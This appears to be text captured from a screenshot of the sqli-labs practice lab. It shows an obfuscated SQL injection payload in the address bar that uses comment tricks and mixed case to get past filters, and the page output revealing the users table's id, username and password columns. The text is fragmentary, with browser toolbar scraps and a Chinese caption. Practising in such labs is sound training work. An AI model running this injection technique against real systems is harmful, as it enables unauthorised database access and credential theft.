 ess-1 **Error Based- String** - Windows Internet Explorer
/*%00*/--+a%20%0a/*!10044SeLECT*//**/11111,database/*!10044(*/),group_concat(column_name) from information_schema.columns where table_name=0x7573657273--+-
藏夹 建议网站 网页快讯库
ess-1 **Error Based- String**
Welcome Dhakkan
Your Login name:security
Your Password:id,username,password
这波很hacker